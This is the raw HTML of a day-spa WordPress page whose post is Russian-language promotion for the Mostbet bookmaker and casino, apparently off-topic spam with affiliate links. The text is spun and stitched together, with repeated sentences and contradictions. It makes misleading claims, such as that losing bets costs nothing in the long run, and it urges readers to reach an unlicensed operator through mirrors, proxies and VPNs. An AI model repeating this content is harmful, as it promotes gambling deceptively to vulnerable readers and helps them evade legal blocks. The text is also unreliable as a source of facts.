var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://springluxurydayspa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='patterns-kit-style-css' href='https://springluxurydayspa.com/wp-content/plugins/patterns-kit//assets/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://springluxurydayspa.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='caxton-front-css' href='https://springluxurydayspa.com/wp-content/plugins/caxton/assets/front.css?ver=1.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/fontawesome-v6/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-shims-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/fontawesome-v6/css/v4-shims.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
.site-logo-div img{height:100px;width:auto}#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}#parallax-hero .jarallax-container .parallax-bg:before{background-color:rgba(0,0,0,0.3)}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}a,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.header-social a,.onepress-menu a:hover,.onepress-menu ul li a:hover,.onepress-menu li.onepress-current-item>a,.onepress-menu ul li.current-menu-item>a,.onepress-menu>li a.menu-actived,.onepress-menu.onepress-menu-mobile li.onepress-current-item>a,.site-footer a,.site-footer .footer-social a:hover,.site-footer .btt a:hover,.highlight,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.btn-theme-primary-outline,.sidebar .widget a:hover,.section-services .service-item .service-image i,.counter_item .counter__number,.team-member .member-thumb .member-profile a:hover,.icon-background-default{color:#f69e0e}input[type="reset"],input[type="submit"],input[type="submit"],input[type="reset"]:hover,input[type="submit"]:hover,input[type="submit"]:hover .nav-links a:hover,.btn-theme-primary,.btn-theme-primary-outline:hover,.section-testimonials .card-theme-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.pirate-forms-submit-button,.pirate-forms-submit-button:hover,input[type="reset"],input[type="submit"],input[type="submit"],.pirate-forms-submit-button,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit:hover,.nav-links a:hover,.nav-links a.current,.nav-links .page-numbers:hover,.nav-links .page-numbers.current{background:#f69e0e}.btn-theme-primary-outline,.btn-theme-primary-outline:hover,.pricing__item:hover,.section-testimonials .card-theme-primary,.entry-content blockquote{border-color:#f69e0e}#footer-widgets{}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel-wrap{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-10px;margin-right:-10px}.gallery-justified-wrap{margin-left:-20px;margin-right:-20px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://springluxurydayspa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://springluxurydayspa.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' type='text/css' media='all' />
<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://springluxurydayspa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://springluxurydayspa.com/wp-json/wp/v2/posts/3732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://springluxurydayspa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://springluxurydayspa.com/?p=3732' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://springluxurydayspa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringluxurydayspa.com%2Fmostbet-online-%25d0%25bc%25d0%25be%25d1%2581%25d1%2582%25d0%25b1%25d0%25b5%25d1%2582-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25b1%25d1%2583%25d0%25ba%25d0%25bc%25d0%25b5%25d0%25ba%25d0%25b5%25d1%2580%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://springluxurydayspa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringluxurydayspa.com%2Fmostbet-online-%25d0%25bc%25d0%25be%25d1%2581%25d1%2582%25d0%25b1%25d0%25b5%25d1%2582-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25b1%25d1%2583%25d0%25ba%25d0%25bc%25d0%25b5%25d0%25ba%25d0%25b5%25d1%2580%2F&#038;format=xml" />
<link rel="pingback" href="https://springluxurydayspa.com/xmlrpc.php"><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.site-header {
    line-height: 75px;
    position: relative;
    width: 100%;
	background: #000;
    padding: 10px;
}

.onepress-menu a {
    color: #fff;
}
.onepress-menu li {
    position: relative;
    line-height: 97px;
}

body {
    background: #ffffff;
    font-family: 'Poppins' !important;
    color: #333 !important;
}

.section-desc {
    font-size: 20px;
    font-size: 1.25rem;
    margin-top: 40px;
    margin-top: 2.5rem;
    display: none;
}

.section-about{background-color:#fff;}

.page-header {
    MARGIN-TOP: 16PX;
    padding: 30px 0px;
    border-top: 1px solid #e9e9e9;
    background: #f8f9f9;
    border-bottom: 1px solid #e9e9e9;
    position: relative;
}

.section-services .service-item .service-content p {
    margin: 0px;
    font-size: 14px;
    color: #333;
}
.section-services .section-title-area .section-subtitle{ color:#fff}
.section-services .service-item {
    background: #f1f1f1;
}

.section-services{background: #ffbd59; }

.section-contact{background: #fff;
}
.sevice_height{height:178px;}

.feature-item h4{
	font-weight: 700;
    font-size: 20px;
    text-transform: uppercase;
	color:#fff;
}
.feature-item-content p{color:#fff;}
.section-title-area .section-subtitle {
	color: #e68907;}
#features .section-title{ color:#fff;}

textarea:not(.editor-post-title__input), input[type=date], input[type=datetime], input[type=datetime-local], input[type=email], input[type=month], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week]{     background-color: #fff;
    border: 1px solid #ddd;
    box-sizing: border-box;
    color: #000000;
    box-shadow: none;}

#features {
    background-color: #000;
}

#gallery{
    background-color: #000;
}


#gallery .section-title{ color:#fff}

textarea:not(.editor-post-title__input), input[type=date], input[type=datetime], input[type=datetime-local], input[type=email], input[type=month], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week] {
    background-color: #fff;
    border: 1px solid #ddd;
    box-sizing: border-box;
    color: #000000;
    box-shadow: none;
    width: 100%;
}
.onepress-menu ul li a { color:#000; }		</style>
		<style id="thim-customizer-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-3732 single-format-standard wp-custom-logo wp-theme-onepress elementor-default elementor-kit-88">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://springluxurydayspa.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img fetchpriority="high" width="601" height="342" src="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg" class="custom-logo" alt="Spring Luxury Day Spa" itemprop="logo" decoding="async" srcset="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg 601w, https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2-300x171.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-996"><a href="https://springluxurydayspa.com/">Home</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://springluxurydayspa.com/about-us/">About Us</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://springluxurydayspa.com/gallery/">Gallery</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1000"><a href="https://springluxurydayspa.com/services/">Spa Services</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1468"><a href="https://springluxurydayspa.com/salon-services/">Salon Services</a></li>
</ul>
</li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-998"><a href="https://springluxurydayspa.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><a href="https://springluxurydayspa.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
						</ul>
					</nav>
					
				</div>
			</div>
		</header>
		</div>
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-3732" class="post-3732 post type-post status-publish format-standard hentry category--mostbet-uz---apk--ios-- tag-kingdom tag-kingdom-uz">
	<header class="entry-header">
		<h1 class="entry-title">Mostbet Online МОСТБЕТ Официальный сайт букмекерской компании и казино</h1>        		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://springluxurydayspa.com/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-22T12:03:21+00:00">November 22, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a  rel="author" class="url fn n" href="https://springluxurydayspa.com/author/mahalakshmi9405/">admin</a></span></span>		</div>
        	</header>

    
	<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Как я могу пополнить свой счет в Mostbet?</a></li>
<li><a href="#toc-1">Блэкджек</a></li>
<li><a href="#toc-2">Процесс регистрации в Мостбет</a></li>
<li><a href="#toc-3">Популярные спортивные события для ставок на Mostbet</a></li>
<li><a href="#toc-4">Mostbet Online: ставки на спорт</a></li>
<li><a href="#toc-5">Мостбет &#8211; онлайн букмекерская компания со ставками на спорт и казино</a></li>
<li><a href="#toc-6">Как искать рабочее зеркало</a></li>
<li><a href="#toc-7">Как стать партнером Mostbet?</a></li>
<li><a href="#toc-8">Киберспорт в Mostbet</a></li>
<li><a href="#toc-9">Бесплатные ставки в Mostbet</a></li>
<li><a href="#toc-10">Принимает ли Mostbet биткоины?</a></li>
<li><a href="#toc-15">Как я могу открыть счет в Mostbet?</a></li>
<li><a href="#toc-18">Регистрация в Mostbet БК</a></li>
<li><a href="#toc-21">Для чего нужно рабочее зеркало БК Мостбет</a></li>
<li><a href="#toc-22">Как пополнить счет и вывести деньги с Mostbet Online?</a></li>
<li><a href="#toc-23">Баккара</a></li>
<li><a href="#toc-24">Приветственные бонусы при первом посещении БК Мостбет</a></li>
</ul>
</div>
<p>Чтобы скачать приложение Mostbet для Android, просто зайдите в Google Play Store и найдите “Mostbet”. Как только вы найдете его, нажмите на кнопку “Установить”, и приложение будет установлено на вашем устройстве в кратчайшие сроки.</p>
<p>Кэшбек в Mostbet – это отличный способ получить часть своих потерь обратно и продолжить играть с удвоенной страстью. Эта акция позволяет игрокам не только получить часть своих  проигрышей обратно, но и продолжать наслаждаться игрой с дополнительным комфортом. Чтобы воспользоваться кэшбеком, достаточно просто участвовать в акции, предлагаемой Mostbet.</p>
<h2 id="toc-0">Как я могу пополнить свой счет в Mostbet?</h2>
<p>Кроме того, они оснащены бонусными функциями, такими как джекпоты с долларовыми шарами и прогрессивные джекпоты, которые могут значительно увеличить ваш выигрыш. Ведь компания зарегистрирована на острове Кюрасао и не спешит получать российскую лицензию. По этой причине любители спортивных ставок не могут попасть на ее официальный сайт.</p>
<ul>
<li>Live-казино в Mostbet – это функция, которая позволяет пользователям играть в игры казино с дилерами в режиме реального времени через видеотрансляцию.</li>
<li>Как показывает практика и отзывы, зачастую уже с первого бонуса игроки получают выигрыш.</li>
<li>Они используют новейшие технологии шифрования, чтобы гарантировать сохранность и безопасность всех ваших данных.</li>
<li>Команда доступна 24 часа в сутки 7 дней в неделю через чат, электронную почту и телефон, чтобы предоставить вам всю необходимую помощь.</li>
<li>Впрочем, если Вы считаете себя уверенным пользователем Интернета, можете смело использовать прокси сервера и менять VPN-адрес.</li>
</ul>
<p>Кроме того, служба поддержки всегда готова ответить на любые ваши вопросы и проблемы. Команда доступна 24 часа в сутки 7 дней в неделю через чат, электронную почту и телефон, чтобы предоставить вам всю необходимую помощь. Кроме того, у них есть обширный раздел FAQ, который может ответить на большинство ваших вопросов, так что вам не придется ждать ответа от службы поддержки.</p>
<h3 id="toc-1">Блэкджек</h3>
<p>В Mostbet вы получите доступ к играм от ведущих провайдеров, таких как Netent, Pragmatic Play, BetSoft и других. Эти разработчики известны тем, что создают высококачественные игры с реалистичной графикой и увлекательными <a href="https://mostbettopz.com/registration/">mostbet ro&#8217;yxatdan o&#8217;tish</a> бонусными функциями. Поэтому, играя в Mostbet, вы можете рассчитывать на разнообразие развлекательных опций. Если вы являетесь поклонником американского футбола, то Mostbet станет идеальным местом для совершения ставок.</p>
<ul>
<li>Mostbet также предлагает выбор популярных игр в видеопокер, таких как Jacks or Better, Aces and Faces, Deuces Wild и другие.</li>
<li>Букмекерская контора ежедневно создает новые копии сайта для обеспечения бесперебойного доступа.</li>
<li>Быстрый и простой способ создать счет в Mostbet и начать пользоваться возможностями платформы в дороге – скачать мобильное приложение Mostbet.</li>
<li>Если вы ищете способ улучшить свой опыт в онлайн-казино и уменьшить свои риски, кэшбек в Mostbet – это отличное решение.</li>
<li>Если вы являетесь поклонником гольфа, то Mostbet станет идеальным местом для ставок.</li>
</ul>
<p>Промокоды могут быть действительны только для определенных видов спортивных услуг, поэтому перед их использованием обязательно перепроверьте, если это необходимо. Мы рекомендуем пользоваться легальной версией БК, так как нелегальные букмекерские конторы нарушают законодательство РФ. Mostbet – известный международный букмекер, принимающий ставки с 2009 года. Mostbet широко известна не только в СНГ, но и пользуется популярностью у европейских игроков.</p>
<h2 id="toc-2">Процесс регистрации в Мостбет</h2>
<p>Игра доступна онлайн, что означает, что вы можете играть в нее в любое удобное время и соревноваться с другими игроками, чтобы узнать, кто из вас лучший пилот. Так что, если вы готовы к захватывающему полету и жаждете новых эмоций, “Авиатор” на “Mostbet” может стать вашим любимым виртуальным приключением. Чтобы использовать промокоды в Mostbet, просто введите их в соответствующее поле во время  регистрации или оформления заказа. Обязательно прочитайте все условия и положения, связанные с кодом, чтобы убедиться, что вы понимаете, что получаете.</p>
<ul>
<li>Если вы являетесь поклонником американского футбола, то Mostbet станет идеальным местом для совершения ставок.</li>
<li>Мы придаем высший приоритет вашей безопасности и предоставляем удобный интерфейс для легкой навигации.</li>
<li>Mostbet также предлагает разнообразные настольные игры, такие как блэкджек, рулетка и баккара.</li>
<li>Таким образом, вы сможете насладиться всеми развлечениями, которые может предложить эта платформа.</li>
<li>С помощью бесплатных вращений вы можете вращать барабаны, чтобы потенциально выиграть крупные призы.</li>
</ul>
<p>Игроки могут делать ставки и потенциально зарабатывать деньги, играя в азартные или интеллектуальные игры в онлайн-казино. Новым игрокам Mostbet предлагает приветственный бонус, который получают при регистрации. Пользователь должен сделать первый депозит, а далее он увеличивается и <a href="https://mostbettopz.com">https://mostbettopz.com</a> его можно использовать для ставок. Но, так или иначе, это очень приятный бонус и следует использовать его с умом, чтобы выиграть неплохую сумму. Сотрудники службы поддержки клиентов Mostbet хорошо обучены и стремятся предоставить потребителям самый лучший опыт работы в Интернете.</p>
<h3 id="toc-3">Популярные спортивные события для ставок на Mostbet</h3>
<p>Чтобы обезопасить конфиденциальную информацию, убедитесь, что вы входите в систему через защищенное соединение. Вы также должны регулярно менять свой пароль, чтобы обеспечить безопасность вашего аккаунта. Если вы являетесь поклонником автоспорта, то Mostbet будет идеальным местом для ставок. Чтобы скачать приложение Mostbet для iOS, просто зайдите в App Store и найдите “Mostbet”. Как только вы найдете его, нажмите на кнопку “Получить”, и приложение будет установлено на вашем устройстве в кратчайшие сроки.</p>
<ul>
<li>Это означает, что даже если вы проиграете несколько ставок, вы ничего не потеряете в долгосрочной перспективе.</li>
<li>На платформе Mostbet вы можете играть в онлайн-слоты, которые являются одним из видов игр казино.</li>
<li>Как показывают Мостбет отзывы, ответ приходит достаточно быстро, кроме того, практически все вопросы решаются в течении одного дня.</li>
</ul>
<p>Безопасная среда платформы и отзывчивая поддержка клиентов обеспечивают бесперебойную работу. Являетесь ли вы энтузиастом спорта или любителем казино, Mostbet предлагает комплексную и приятную платформу для ставок, отвечающую вашим предпочтениям. Присоединяйтесь сейчас и исследуйте мир развлечений и возможностей выигрыша. Mostbet также предлагает разнообразные настольные игры, такие как блэкджек, рулетка и баккара. Эти игры отличаются реалистичной графикой и созданы для того, чтобы вы получили максимальное удовольствие от игры.</p>
<h2 id="toc-4">Mostbet Online: ставки на спорт</h2>
<p>Кроме того, некоторые страны могут быть не допущены к сайту из-за местных законов. Поэтому обязательно ознакомьтесь с правилами и условиями перед регистрацией. Если вы являетесь поклонником бокса, то Mostbet станет идеальным местом для ваших ставок. Если вы являетесь поклонником тенниса, то Mostbet станет идеальным местом для совершения ставок.</p>
<ul>
<li>Да, Mostbet также предлагает ряд других услуг, таких как ставки на виртуальный спорт, ставки на киберспорт и игры в казино.</li>
<li>В Mostbet вы получите доступ к играм от ведущих провайдеров, таких как Netent, Pragmatic Play, BetSoft и других.</li>
<li>Mostbet широко известна не только в СНГ, но и пользуется популярностью у европейских игроков.</li>
<li>Mostbet поддерживает ряд языков, включая английский, испанский, итальянский, французский, португальский.</li>
</ul>
<p>Благодаря конкурентоспособным коэффициентам и линиям вы можете быть уверены, что получите максимальную отдачу от своих ставок. Кроме того, благодаря часто проводимым акциям и бонусам вы сможете еще больше увеличить свою прибыль. Отыграть данное поощрение Мостбет сайт предлагает таким образом, что на прогнозы, где коэффициент составляет 2,5 процента и более, будет использоваться 10% от бонуса. Получать деньги игрок будет в том случае, если ставка сыграет в его пользу.</p>
<h3 id="toc-5">Мостбет &#8211; онлайн букмекерская компания со ставками на спорт и казино</h3>
<p>Регистрация на Mostbet открывает дверь в мир захватывающих спортивных ставок и игр в казино. Благодаря удобному процессу регистрации вы сможете быстро стать частью действия. Наслаждайтесь разнообразными спортивными событиями, играми казино и заманчивыми бонусами которые добавят азарта в ваш игровой процесс.</p>
<p>Этот способ работает только в том случае, если игрок смог обойти блокировку и попал на главную Mostbet. В левом верхнем углу появится сообщение &#8220;Подписка на уведомления&#8221; – кликните &#8220;Разрешить&#8221;. Зеркало является идентичной копией, поэтому делать ставки там абсолютно безопасно. Впрочем, если Вы считаете себя уверенным пользователем Интернета, можете смело использовать прокси сервера и менять VPN-адрес.</p>
<h2 id="toc-6">Как искать рабочее зеркало</h2>
<p>Просто войдите в свой аккаунт на Mostbet, выберите событие, на которое вы хотите сделать ставку, а затем выберите вид ставки, которую вы хотите сделать. Пополнить счет в Mostbet можно с помощью одного из принятых способов оплаты, таких как кредитные/дебетовые карты, электронные кошельки, банковские переводы и другие. Для начала просто войдите в свой аккаунт и выберите опцию ‘Пополнить счет’. К ним относятся минимальная сумма депозита и максимальный лимит снятия средств в месяц.</p>
<p>Да, Mostbet предлагает прямые трансляции некоторых видов спорта и событий. Эта функция позволяет вам наблюдать за происходящим в режиме реального времени и быть в курсе всех последних счетов и результатов. Они используют новейшие технологии шифрования, чтобы гарантировать сохранность и безопасность всех ваших данных.</p>
			</div>
    
    <footer class="entry-footer"><span class="cat-links">Posted in <a href="https://springluxurydayspa.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-mostbet-uz-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-apk-%d0%b8-ios-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5/" rel="category tag">Скачать Mostbet UZ на Андроид apk и IOS: обзор букмекера ANP Ultimus: Premium 2, 2 5, 3, 3 5 BHK Apartments in Wakad, Pune - 793</a></span><span class="tags-links">Tagged <a href="https://springluxurydayspa.com/tag/kingdom/" rel="tag">kingdom</a>, <a href="https://springluxurydayspa.com/tag/kingdom-uz/" rel="tag">kingdom UZ</a></span></footer>
    </article>


					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mostbet-online-%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%B1%D1%83%D0%BA%D0%BC%D0%B5%D0%BA%D0%B5%D1%80/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://springluxurydayspa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
